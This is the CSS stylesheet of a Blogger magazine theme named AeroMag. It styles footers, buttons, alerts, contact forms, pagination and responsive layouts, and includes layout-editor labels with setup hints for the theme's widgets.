.list-label-widget-content ul li:before{content:'\f07c';font-family:'fontawesome';margin-right:10px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.cloud-label-widget-content{text-align:left!important}
.cloud-label-widget-content .label-size{font:normal normal 15px 'Oswald', sans-serif;opacity:1!important;display:inline-block}
.cloud-label-widget-content a{background:#0583f2;color:#fff;margin-bottom:4px;font-size:14px!important;padding:5px 7px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;border:1px solid #eeeeee;display:block}
.cloud-label-widget-content a:hover{border-color:#0583f2;background:#222;color:#fff}
.stab-buttons{margin:10px 0 0 0;box-shadow:0 1px 10px rgba(0,0,0,0.08);position:relative}
.stab-buttons>span{padding:12px 0;width:33.333%;float:left;display:block;text-align:center;color:#fff;background:#222222;font:normal normal 15px 'Oswald', sans-serif;font-size:14px!important;text-transform:uppercase;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.stab-buttons>span.active{background:#e74c3c;color:#fff}
.stab-buttons>span:hover{background:#0583f2;color:#fff}
.st-content>div>h2{display:none!important}
.sidebarWidgets .widget,.stabs .widget{margin-bottom:40px!important}
.sidebar-inner{padding:0 0 0 15px}
.sidebarWidgets>div>h2 span{background:#222!important}
/*-----------
9. Footer
-----------*/
footer.main-footer{background:#222222;color:#bbbbbb;position:relative;overflow:hidden}
footer.main-footer a{color:#FFFFFF}
footer.main-footer a:hover{color:#0583f2}
.footerw>div>h2 span{background:#0583f2!important}
footer.main-footer .small-slider .content{background:#313131}
footer.main-footer .small-slider img{height:auto}
.fw-sec .list-label-widget-content ul li{color:#FFFFFF;border-bottom:1px solid #404040}
.fw-sec .cloud-label-widget-content a{border:1px solid #0583f2;color:#fff!important}
.fw-sec .small-slider h3 a{color:#fff!important}
footer.main-footer .recent-post-item li,footer.main-footer .random-inner li,footer.main-footer .PopularPosts .widget-content ul li{background:none}
footer.main-footer .recent-list-c,footer.main-footer .PopularPosts .item-title{border-bottom:1px solid #404040}
footer.main-footer span.recentdate{display:none}
.fw-sec{width:25%;float:left}
div#footerw1,div#footerw2,div#footerw3{padding-right:40px}
.footerw .widget{color:#bbbbbb;margin:40px 0!important;font:400 16px 'open sans',sans-serif;line-height:1.5!important}
.footerw ul{padding:0;margin:0;list-style:none}
.footerw ul li{padding:10px 0}
.footerw ul li a{color:#FFFFFF}
.footerw .list-label-widget-content ul li{background:none}
.footer-sub{padding:40px 0;background:#0583f2}
.footer-sub h3{font-size:30px;text-align:Center;color:#fff;margin:20px 0 10px 0}
.footer-sub center{color:#eee;font:12px 'open sans',sans-serif;text-transform:uppercase;letter-spacing:1px}
.footer-sub .follow-by-email-address{background:#fff;width:-webkit-calc(100% - 100px);width:calc(100% - 100px);height:50px;line-height:50px;padding:0 10px;color:#2c3e50;border:none;outline:none;float:left}
.footer-sub form{width:600px;height:50px;box-shadow:0 1px 2px rgba(0,0,0,0.3);margin:20px auto}
.footer-sub .follow-by-email-submit{width:80px;height:50px;float:right;cursor:pointer;text-align:center;font:400 20px 'fontawesome',sans-serif;line-height:50px;color:#ecf0f1;padding:0;border:none;outline:none;background:#353535}
.footer-heading{background:#1e1e20;color:#fff}
.footer-heading h2{font:400 40px 'oswald',sans-serif;margin:0 0 10px 0}
.footer-heading h3{font:400 20px 'oswald',sans-serif;margin:0;color:#666}
.footerSocial{width:100%}
.footer-social{padding:50px 0;border-top:1px solid #404040;text-align:center;margin:0!important;list-style:none}
.footer-social .tl-colored-social .fa,.footer-social .tl-social-icons .fa{width:50px;height:50px;font-size:20px;line-height:50px}
/*--------------
10. Credit
--------------*/
.credit{text-align:center;padding:10px 0;font-size:13px!important;font:normal normal 14px 'open sans', sans-serif;color:#ffffff;background:#2B2B2B}
footer.main-footer .credit a{color:#ffffff}
span.tempby{display:block;margin-top:2px}
/*----------
Shortcode
------------*/
.tl-dropcap{float:left;display:block;font-size:50px;line-height:50px;background-color:#0583f2;color:white;text-align:center;margin:9px 13px 0 0;padding:2px 13px 5px 13px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase}
.tl-dropcap.dcap2{webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}
.tl-dropcap.dcap3{background:none;font-weight:900;font-size:75px;line-height:65px}
pre{background-color:#F5F5F5;color:#333;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}
pre[data-codetype]{padding:37px 1em 5px}
pre[data-codetype]:before{content:attr(data-codetype);display:block;position:absolute;top:-5px;right:0;left:0;background-color:#F1F1F1;padding:7px;color:#FFFFFF;webkit-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;-moz-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px}
pre[data-codetype="HTML"]{color:#6d6e70}
pre[data-codetype="CSS"]{color:#00a78e}
pre[data-codetype="JavaScript"]{color:#8a7967}
pre[data-codetype="JQuery"]{color:#fd5c63}
pre[data-codetype="HTML"]:before{background-color:#6d6e70}
pre[data-codetype="CSS"]:before{background-color:#00a78e}
pre[data-codetype="JavaScript"]:before{background-color:#8a7967}
pre[data-codetype="JQuery"]:before{background-color:#fd5c63}
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #6d6e70}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #00a78e}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid #8a7967}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #fd5c63}
pre code,pre .line-number{display:block;color:#666666}
pre .line-number{color:#666666;min-width:1em}
pre .line-number span{display:block}
pre .line-number span:nth-child(even){background-color:#EEEEEE}
pre .cl{display:block;clear:both}
pre .line-number{float:left;margin:0 1em 0 -1em;border-right:2px solid #666666;text-align:right}
pre .line-number span{padding:0 .8em 0 1em}
.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:0.667em 2em;border-bottom:none;-webkit-border-radius:0.333em;-moz-border-radius:0.333em;border-radius:0.333em;background-color:rgba(84,87,102,1);color:#FFFFFF!important;text-decoration:none!important;text-transform:uppercase;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer}
.button,input.button{-webkit-transition:background-color 0.3s linear,color 0.3s linear;-moz-transition:background-color 0.3s linear,color 0.3s linear;transition:background-color 0.3s linear,color 0.3s linear}
.button:hover,input.button:hover{border-bottom:none;background-color:rgba(84,87,102,0.9)}
.button:active,input.button:active{box-shadow:inset 0 3px 1px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 3px 1px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 3px 1px rgba(0,0,0,0.1)}
.button i{margin-right:0.667em;vertical-align:middle;line-height:1em!important}
.button.red,input.button.red{background-color:rgba(253,104,91,1)}
.button.red:hover,input.button.red:hover{background-color:rgba(253,104,91,0.9)}
.button.orange,input.button.orange{background-color:rgba(250,111,87,1)}
.button.orange:hover,input.button.orange:hover{background-color:rgba(250,111,87,0.9)}
.button.yellow,input.button.yellow{background-color:rgba(254,205,94,1)}
.button.yellow:hover,input.button.yellow:hover{background-color:rgba(254,205,94,0.9)}
.button.green,input.button.green{background-color:rgba(161,210,110,1)}
.button.green:hover,input.button.green:hover{background-color:rgba(161,210,110,0.9)}
.button.mint,input.button.mint{background-color:rgba(79,206,173,1)}
.button.mint:hover,input.button.mint:hover{background-color:rgba(79,206,173,0.9)}
.button.aqua,input.button.aqua{background-color:rgba(85,193,231,1)}
.button.aqua:hover,input.button.aqua:hover{background-color:rgba(85,193,231,0.9)}
.button.blue,input.button.blue{background-color:rgba(96,158,234,1)}
.button.blue:hover,input.button.blue:hover{background-color:rgba(96,158,234,0.9)}
.button.purple,input.button.purple{background-color:rgba(171,148,233,1)}
.button.purple:hover,input.button.purple:hover{background-color:rgba(171,148,233,0.9)}
.button.pink,input.button.pink{background-color:rgba(234,137,191,1)}
.button.pink:hover,input.button.pink:hover{background-color:rgba(234,137,191,0.9)}
.button.white,input.button.white{background-color:rgba(255,255,255,1);color:#545766!important}
.button.white:hover,input.button.white:hover{background-color:rgba(255,255,255,0.9)}
.button.grey,input.button.grey{background-color:rgba(170,178,188,1)}
.button.grey:hover,input.button.grey:hover{background-color:rgba(170,178,188,0.9)}
.button.dark-grey,input.button.dark-grey{background-color:rgba(84,87,102,1)}
.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgba(84,87,102,0.9)}
.button.transparent,input.button.transparent{border:2px solid rgba(84,87,102,1);background-color:transparent;color:rgba(84,87,102,1)!important}
.button.transparent:hover,input.button.transparent:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#fff!important}
.button.transparent.red,input.transparent.button.red{border:2px solid rgba(253,104,91,1);color:rgba(253,104,91,1)!important}
.button.transparent.red:hover,input.button.transparent.red:hover{border:2px solid rgba(253,104,91,1);background-color:rgba(253,104,91,1);color:#fff!important}
.button.transparent.orange,input.transparent.button.orange{border:2px solid rgba(250,111,87,1);color:rgba(250,111,87,1)!important}
.button.transparent.orange:hover,input.button.transparent.orange:hover{border:2px solid rgba(250,111,87,1);background-color:rgba(250,111,87,1);color:#fff!important}
.button.transparent.yellow,input.transparent.button.yellow{border:2px solid rgba(254,205,94,1);color:rgba(254,205,94,1)!important}
.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:2px solid rgba(254,205,94,1);background-color:rgba(254,205,94,1);color:#fff!important}
.button.transparent.green,input.transparent.button.green{border:2px solid rgba(161,210,110,1);color:rgba(161,210,110,1)!important}
.button.transparent.green:hover,input.button.transparent.green:hover{border:2px solid rgba(161,210,110,1);background-color:rgba(161,210,110,1);color:#fff!important}
.button.transparent.mint,input.transparent.button.mint{border:2px solid rgba(79,206,173,1);color:rgba(79,206,173,1)!important}
.button.transparent.mint:hover,input.button.transparent.mint:hover{border:2px solid rgba(79,206,173,1);background-color:rgba(79,206,173,1);color:#fff!important}
.button.transparent.aqua,input.transparent.button.aqua{border:2px solid rgba(85,193,231,1);color:rgba(85,193,231,1)!important}
.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:2px solid rgba(85,193,231,1);background-color:rgba(85,193,231,1);color:#fff!important}
.button.transparent.blue,input.transparent.button.blue{border:2px solid rgba(96,158,234,1);color:rgba(96,158,234,1)!important}
.button.transparent.blue:hover,input.button.transparent.blue:hover{border:2px solid rgba(96,158,234,1);background-color:rgba(96,158,234,1);color:#fff!important}
.button.transparent.purple,input.transparent.button.purple{border:2px solid rgba(171,148,233,1);color:rgba(171,148,233,1)!important}
.button.transparent.purple:hover,input.button.transparent.purple:hover{border:2px solid rgba(171,148,233,1);background-color:rgba(171,148,233,1);color:#fff!important}
.button.transparent.pink,input.transparent.button.pink{border:2px solid rgba(234,137,191,1);color:rgba(234,137,191,1)!important}
.button.transparent.pink:hover,input.button.transparent.pink:hover{border:2px solid rgba(234,137,191,1);background-color:rgba(234,137,191,1);color:#fff!important}
.button.transparent.white,input.transparent.button.white{border:2px solid rgba(255,255,255,1);color:rgba(255,255,255,1)!important}
.button.transparent.white:hover,input.button.transparent.white:hover{border:2px solid rgba(255,255,255,1);background-color:rgba(255,255,255,1);color:#545766!important}
.button.transparent.grey,input.transparent.button.grey{border:2px solid rgba(170,178,188,1);color:rgba(170,178,188,1)!important}
.button.transparent.grey:hover,input.button.transparent.grey:hover{border:2px solid rgba(170,178,188,1);background-color:rgba(170,178,188,1);color:#fff!important}
.button.transparent.dark-grey,input.transparent.button.dark-grey{border:2px solid rgba(84,87,102,1);color:rgba(84,87,102,1)!important}
.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#fff!important}
.alert-del-btn{position:absolute;top:12px;right:15px;font-size:19px;font-weight:700;font-family:initial;cursor:pointer}
.alert-del-btn:before{content:"\f00d";font-family:FontAwesome;font-weight:400;font-size:15px;color:rgba(0,0,0,0.3)}
.alert-del-btn:hover:before{color:rgba(0,0,0,0.4)}
.alert-content{margin-left:95px}
.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:12px 20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:18px;line-height:20px;margin-right:5px}
.alert-message.success{background-color:#c1faa8;border-color:#9cff70;color:#6db74c}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.error{background-color:#ffcdc7;border-color:#fdb1a8;color:#ff391f}
.alert-message.error a,.alert-message.error span{color:#378FFF}
.alert-message.warning{background-color:#fff4bb;border-color:#fc6;color:#e99b00}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}
.alert-message.alert a,.alert-message.alert span{color:#F55D5D}
.post-body blockquote{margin:25px 15px;padding:10px 20px;line-height:26px;border-left:5px solid #0583f2;background:#F5F5F5;font-style:italic}
.widget .post-body ul{margin:15px 0}
.widget .post-body li{line-height:26px}
ul.tl-custom-li{list-style:none;list-style-type:none}
ul.tl-custom-li li:before{font-family:FontAwesome;content:'\f105';padding-right:10px;margin-left:-16px;line-height:26px;font-size:14px}
ul.tl-custom-li.tl-arrow-li li:before{content:'\f105'}
ul.tl-custom-li.tl-check-li li:before{content:'\f00c'}
ul.tl-custom-li.tl-cross-li li:before{content:'\f00d'}
ul.tl-custom-li.tl-multi-li li:before{display:none}
ul.tl-custom-li.tl-multi-li li .fa{padding-right:10px;margin-left:-16px;line-height:26px;font-size:14px}
.tl-cols{position:relative;overflow:hidden}
.tl-second-col{padding-left:25px}
.tl-first-col{padding-right:25px}
.tl-col3-1{padding-right:25px}
.tl-col3-2{padding:0 25px}
.tl-col3-3{padding-left:25px}
.tl-col4-1{padding-right:12.5px}
.tl-col4-2,.tl-col4-3{padding:0 12.5px}
.tl-col4-4{padding-left:12.5px}
abbr[title]{border-bottom:1px dotted}
big{text-transform:uppercase;font-weight:600}
code{position:relative;top:-1px;border:none;background-color:#F1F1F1;padding:2px 6px}
#tl-photogallery{line-height:0;-webkit-column-count:3;-webkit-column-gap:0;-moz-column-count:3;-moz-column-gap:0;column-count:3;column-gap:0}
#tl-photogallery img{width:100%!important;height:auto!important;padding:2px}
/*--------------
11. Other
--------------*/
#Top-FullWidth .car-inner .container,.tl-headlineWrap,.tl-recentHeadline .container,.headcontent,.cards-outer .container,.tl-wspace,.home-post,.simplesub:nth-child(odd),.simplesub:nth-child(even),.single-outer .container,.recent-post-column .columnitem,.small-slider .content,aside#sidebar-wrapper .widget,.post .post-body,.post header,.pager-outer,.about-author,.related-item .related-content{-webkit-box-shadow: 0px 1px 10px rgba(0,0,0,.03);
-moz-box-shadow: 0px 1px 10px rgba(0,0,0,.03);-ms-box-shadow: 0px 1px 10px rgba(0,0,0,.03);box-shadow: 0px 1px 10px rgba(0,0,0,.03);}
.tl-col-inner.contact-address ul{padding:0}
.tl-col-inner.custom-contact-form .button,input.button{border:none;outline:none}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-subject,.contact-form-country{max-width:100%;width:100%}
.contact-us-form form{margin:0}
.contact-us-form .contact-form-name,.contact-us-form .contact-form-email,.contact-us-form .contact-form-subject,.contact-us-form .contact-form-email-message,.contact-form-email-message{display:inline-block;font-size:13px;height:30px;margin:0;padding:17px 10px;vertical-align:top;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.contact-us-form .contact-form-name,.contact-us-form .contact-form-email,.contact-us-form .contact-form-subject,.contact-us-form .contact-form-email-message{color:#a1b1bc;border:1px solid rgba(0,0,0,0.1)}
.contact-us-form .contact-form-email-message{padding-top:10px;margin-bottom:10px;vertical-align:top;height:120px}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-subject:hover,.contact-form-email-message:hover{border:1px solid #0583f2;box-shadow:none}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-subject:focus,.contact-form-email-message:focus{border:1px solid #0583f2;box-shadow:none;outline:none}
.form-hint{padding:15px 0;font-weight:normal;font-size:14px}
.form-hint em{color:red}
.form-hint.cn-name:before,.form-hint.cn-email:before,.form-hint.cn-subject:before,.form-hint.cn-message:before{font-family:fontAwesome;font-weight:normal;padding-right:3px}
.form-hint.cn-name:before{content:"\f007"}
.form-hint.cn-email:before{content:"\f003"}
.form-hint.cn-subject:before{content:"\f00c "}
.form-hint.cn-message:before{content:"\f044"}
thead{background:#0583f2;color:#fff}
table{width:100%}
thead td{padding:10px;border:none;margin:0}
tbody td{padding:7px;background:#F5F5F5}
.tl-sitemap a{color:#222222}
.tl-sitemap a:hover{color:#0583f2}
button.load-more{border:none;background:#0583f2;color:#fff;padding:10px 0;cursor:pointer;margin-top:25px}
button.load-more:hover{background:#222;color:#fff}
.zd-tab,.zd-acc{margin:25px 0}
.zd-acc>span.active,.zd-acc>span:hover{background:#0583f2}
.zd-acc>span{display:block;padding:7px 15px;background:#222;color:#fff;font-weight:600;border-bottom:1px solid rgba(255,255,255,0.2);cursor:pointer}
.zd-acc>div{background:#F5F5F5;padding:20px}
.postags a:first-child,button#toTop{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.zd-tabbutton{overflow:auto}
.zd-tabbutton span{padding:8px 25px;background:#222;font-size:13px;display:block;font-weight:600;color:#fff;float:left;cursor:pointer}
.zd-tabbutton span.active,.zd-tabbutton span:hover{background:#0583f2;color:#fff}
.zd-tabcontent{margin:0 0 10px 0;padding:20px;background-color:#F5F5F5}
.tl-post-pagination{margin-top:25px}
.tl-post-pagination button{background:#0583f2;cursor:pointer;padding:6px 12px;display:inline-block;border:none;color:#fff;margin:4px;border-radius:2px}
.tl-post-pagination button.active,.tl-post-pagination button:hover{background:#222;color:#fff}
button#toTop{z-index:5;width:40px;height:40px;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;border:none;right:10px;cursor:pointer;outline:none;background:#0583f2;color:#FFF;text-align:center}
button#toTop:hover{background:#222;color:#fff}
span.y-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#222;display:inline-block;vertical-align:middle;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;z-index:99;width:45px;color:#fff;font-size:30px;line-height:45px;height:45px;background-color:rgba(0,0,0,0.5)}
div#tl-num-page{position:relative;float:left;margin:0;width:100%}
span.displaypageNum,span.showpageOf,span.pagecurrent,span.showpage.firstpage{line-height:normal;font-size:15px;padding:5px 8px;display:inline-block;margin:2px;border-radius:2px;background:#0583f2;font-weight:normal;border:2px solid #0583f2;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
span.displaypageNum:hover,span.showpageOf:hover,span.pagecurrent:hover,span.showpage.firstpage:hover{border-radius:2px;background:#fff;color:#222!important}
span.displaypageNum a,span.showpageOf a,span.pagecurrent a,span.showpage.firstpage a{color:#fff}
span.displaypageNum a:hover,span.showpageOf a:hover,span.pagecurrent a:hover,span.showpage.firstpage a:hover,span.displaypageNum:hover a{color:#222;font-weight:bold}
span.showpageOf{color:#fff;font-weight:normal}
span.showpageOf:before{content:"\f15c";font-family:FontAwesome;margin-right:5px}
span.pagecurrent{font-weight:bold;background:#fff;color:#222}
span.pagecurrent:hover,span.showpageOf:hover{color:#222}
/*--------------------
12. Responsive Design
--------------------*/
@media only screen and (max-width:1100px) and (min-width:981px){.tl-midheader .main-header,#BlogHeader img{max-width:235px}div#Top-FullWidth .car-inner .container{height:225px!important}.postmetanshare{height:auto}header .post-meta,.post-sharing{float:none;width:100%}.auth-social .tl-colored-social .fa,.auth-social .tl-social-icons .fa{margin:2px 0}}
@media only screen and (max-width:980px){.dd-area>.navicon,.dd-area>.searchMenu{display:block}button.navicon{position:absolute;right:0;top:0;outline:none;cursor:pointer;border:none;color:#fff;height:50px;background:#222}button.searchMenu.randomPostMenu{position:absolute;top:0;right:45px;outline:none;cursor:pointer;border:none;width:45px;font-family:fontAwesome;height:50px}nav li.navicon{display:none!important}.tl-midheader .main-header,#BlogHeader img,.tl-midheader .adbanner{float:none;width:100%;display:block;text-align:center;margin:0 auto}#Ad728x90{margin-top:25px}.postmetanshare{height:auto}header .post-meta,.post-sharing{float:none;width:100%}.auth-social .tl-colored-social .fa,.auth-social .tl-social-icons .fa{margin:2px 0}.footerw,.columnitem,.header,.headerright,.metro-top .right,.metro-top .left,.main-wrap,.sidebar,.footerHeading,.footerSocial,.colOuter>div,.midRecent .midcol{float:none;width:100%;margin:10px 0}.footerHeading,.footerSocial{text-align:Center}.tinynav{width:100%;height:40px;display:block}.topnav .PageList ul{display:none}.dd-area{overflow:visible;position:relative}.dd-area nav{max-width:100%}.DropDownNavigation{display:none}.DropDownNavigation.active{display:block;z-index:999;height:350px;overflow:auto}nav ul li{float:none}nav>ul>li>a{background:#fff;border-bottom:1px solid #ddd;padding:10px;color:#222}nav>ul>li.submenu>ul{position:relative;width:100%;border:none;opacity:1;visibility:visible}nav>ul>li.submenu>ul>li.submenu2>ul{position:relative;opacity:1;visibility:visible;width:100%;border:none;top:0;left:0}nav>ul>li.submenu>ul>li.submenu2>ul>li>a{padding:10px 10px 10px 30px;color:#222;background:#ddd;border-bottom:1px solid #bbb;position:relative}nav>ul>li.submenu>ul>li{width:100%}nav>ul>li.nav-rec:after,nav>ul>li.nav-rec-tab:after{display:none}nav>ul>li.nav-rec>div,nav>ul>li.nav-rec-tab>div{display:None}li.megamenu .megamenu-inner{position:Relative;opacity:1;border:none;visibility:visible}li.megamenu .megamenu-inner .toCenter{background:#eee;width:auto;padding:0;margin:0}li.megamenu .megamenu-inner h3{color:#222}li.megamenu .megamenu-inner ul{padding:10px 10px 10px 20px}li.megamenu .megamenu-inner a{color:#222;border-bottom:1px solid #ddd}li.megamenu .megamenu-inner ul{display:block;float:none;width:100%;margin:10px 0}nav>ul>li>ul>li>a{padding:10px 10px 10px 20px;color:#222;background:#eee;border-bottom:1px solid #ddd}.nav-button{display:block;cursor:pointer}.DropDownNavigation{display:none;position:Absolute;top:100%;left:0;width:100%}.cards-outer .container{width:48%;margin:10px 1%}div#Top-FullWidth .widget{margin-bottom:40px!important}.main-wrap-inner,.sidebar-inner,.leftcol,.rightcol{padding:0}.midRecent{margin:0}.fw-sec{width:100%;float:none}div#footerw1,div#footerw2,div#footerw3{padding-right:0}.footerw .widget{margin:0}}
@media only screen and (max-width:767px){.footer-sub form{width:90%}.tabhead,.subhead,.home-post,.below-post-col>div{width:100%;float:none;margin:10px 0}.headicons{display:none}.left-top,.left-bottom{height:auto}.metro-top .sq,.metro-top .rect,.rt-contents .tabhead,.rt-contents .tabsub,.home-post,.cards-outer .container{float:none;width:100%;margin:10px 0}.gallery-inner .container{width:50%;padding-bottom:50%}#Ad728x90{display:none}.metro-top .right,.metro-top .right img{height:auto!important}.tl-subheadWrap,.tl-headlineWrap,.hp-imgw,.hp-tdm,.recent-post-column .column,.tl-topsocial,.navigation,.about-author .authorcontent{float:none;width:100%}.blog-pager-item .blog-pager-older-link,.blog-pager-item .blog-pager-newer-link{width:100%}.about-author img{float:none}.tl-recentHeadline .mag-subhead{padding:0}.home-post-body{margin-bottom:40px}.postags{top:0}.recent-post-slider img{height:auto}.recent-post-slider h3{font-size:15px!important}.navigation{display:block;float:none;margin-bottom:10px}div#Socialicons{margin-bottom:10px}.tl-colored-social .fa,.tl-social-icons .fa{margin:2px 0}.post-share ul li,.blog-pager-item .blog-pager-newer-link{margin-bottom:5px}span.headingspan{margin:2px}.author-profile{margin:5px 5px 10px 0}.main-wrap{margin:25px 0!important}.commentTabs .comment-buttons{float:none}.commentTabs h4{display:none}header.post-header h1,h1.post-title{font-size:25px}.tl-sitemap tbody td,.tl-sitemap tbody tr{width:100%;display:block;overflow:hidden}}
@media only screen and (max-width:479px){.tl-recentHeadline .tl-magMedia{height:auto}.metro-top .right h3{font-size:15px}.metro-top .rect{height:137px}.tl-headlineWrap{min-height:320px;max-height:none}.gallery-inner .container{width:100%;padding-bottom:100%}.recent-post-slider,.breadcrumbs,.post-sharing,.post-lspan{display:none!important}.comments .comments-content .comment-replies{margin-left:0}.postadafter{padding:25px 0}}
@media only screen and (max-width:329px){}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#f8f8f8;border:1px solid #f5f5f5}
body#layout div.section{background-color:rgba(0,0,0,0.03);border:1px solid #f1f1f1}
body#layout div.section{font-family:sans-serif}
body#layout .widget-content{border:1px solid rgba(0,0,0,0.09)}
body#layout:before{content:'Theme:AeroMag. Developer:Themelet. Website:Themelet.com. Help:themelethelp@gmail.com';position:absolute;right:0;top:0;width:200px;padding:10px;background:#0583f2;color:#fff}
body#layout .topnav{padding-top:30px}
body#layout div#StaticPages{width:45%}
body#layout div#Socialicons{width:44%}
body#layout .tl-midheader{padding:30px 0}
body#layout div#ContactForm1{display:none!important}
body#layout header.main-header:before{display:none}
body#layout div#nav-branding{float:left;width:100%}
body#layout div#Ad728x90{width:50%;float:right}
body#layout .panel{padding-bottom:30px;position:relative;height:auto;left:0;margin-left:0}
body#layout .tl-midheader .adbanner{max-height:none}
body#layout .dd-area,body#layout .ticker-style{padding-bottom:30px}
body#layout .top-full.full-Wrap{padding:30px 0}
body#layout .ForRecentWidgets>div{margin-bottom:0}
body#layout .side-panel-in{padding:0}
body#layout .DropDownNavigation{width:auto}
body#layout .inner{width:100%;margin:0 auto;padding:0}
body#layout .main-wrap-inner{padding-right:10px}
body#layout .sidebar-inner{padding-left:10px}
body#layout .main-wrap{width:60%;float:left}
body#layout .sidebar{float:right;width:40%}
body#layout .below-post-col{margin:0}
body#layout .below-post-col>div{width:41%;float:left}
body#layout .midRecent{margin:0;padding:30px 0}
body#layout .midRecent .midcol{float:left;width:28%}
body#layout .footerw{width:19.7%;float:left}
body#layout .footerSocial{float:none;width:auto}
body#layout .bot-full.full-Wrap,body#layout footer.main-footer{padding:30px 0}
body#layout .rhead{display:none}
body#layout .topnav:before,body#layout .tl-midheader:before,body#layout .panel:before,body#layout .dd-area:before,body#layout .ticker-style:before,body#layout .wrapper:before,body#layout .top-full.full-Wrap:before,body#layout .main-wrap:before,body#layout .sidebar:before,body#layout .midRecent:before,body#layout .leftCol:before,body#layout .rightCol:before,body#layout .bot-full.full-Wrap:before,body#layout footer.main-footer:before{font-size:18px;font-family:sans-serif;padding:10px;text-transform:uppercase;color:#fff;margin-bottom:40px;display:block}
body#layout .topnav:before{content:'Top Bar';background:#7ac143}
body#layout .tl-midheader:before{content:'Header ARea (Logo and ad)';background:#0099e5}
body#layout .panel:before{content:'Side Panel';background:#6a737b}
body#layout .dd-area:before{content:'Navigation Menu';background:#ff4c4c}
body#layout .ticker-style:before{content:'News Ticker';background:#6a737b}
body#layout .wrapper:before{content:'Top Featured';background:#7ac143}
body#layout .top-full.full-Wrap:before{content:'Top Full Width';background:#fbb034}
body#layout .main-wrap:before{content:'Main Wrapper (Post Area)';background:#7ac143}
body#layout .sidebar:before{content:'Sidebar Wrapper';background:#0099e5}
body#layout .midRecent:before{content:'Three Col (Recent)';background:#ff4c4c}
body#layout .leftCol:before{content:'Bottom Main Wrapper';background:#7ac143}
body#layout .rightCol:before{content:'Bottom Sidebar';background:#0099e5}
body#layout .bot-full.full-Wrap:before{content:'Bottom Full Width';background:#fbb034}
body#layout footer.main-footer:before{content:'Footer Widgets';background:#6a737b}
body#layout div#StaticPages:before,body#layout div#Socialicons:before,body#layout div#BlogHeader:before,body#layout div#Ad728x90:before,body#layout div#SidePanel:before,body#layout div#DropDownNavigation:before,body#layout div#forNewsTicker:before,body#layout div#forHomeBigger:before,body#layout div#ForRecentWidgets:before,body#layout div#sidebarWidgetsAbove:before,body#layout div#main:before,body#layout div#LeftColumn:before,body#layout div#RightColumn:before{color:#fff;display:block;padding:5px;margin-bottom:10px}
body#layout div#StaticPages:before{content:'Simply,click edit and add your pages.';background:#7ac143}
body#layout div#Socialicons:before{content:'Copy,the social media code from doc and paste here.';background:#7ac143}
body#layout div#BlogHeader:before{content:'Simply,click edit and set up your header.';background:#0099e5}
body#layout div#Ad728x90:before{content:'Putt the banner or Adsense ad code. Recommended (728x90)';background:#0099e5}
body#layout div#SidePanel:before{content:'Putt your logo,labels or recent posts';background:#6a737b}
body#layout div#DropDownNavigation:before{content:'Copy menu code from doc and paste in this widget. Replace # with your link and also specify Label where required.';background:#ff4c4c}
body#layout div#forNewsTicker:before{content:'Copy,the News Ticker code from doc click Edit and paste in this widget.';background:#6a737b}
body#layout div#forHomeBigger:before{content:'Copy the Code from doc and paste here.';background:#7ac143}
body#layout div#ForRecentWidgets:before{content:'Place The recent widgets as according to their location .';background:#7ac143}
body#layout div#sidebarWidgetsAbove:before{content:'Here,you can add widgets in sidebar.';background:#0099e5}
body#layout div#main:before{content:'Change the different settings related to blog post.';background:#6a737b}
body#layout div#LeftColumn:before{content:'Recent Post Left';background:#7ac143}
body#layout div#RightColumn:before{content:'Recent Post Right';background:#0099e5}
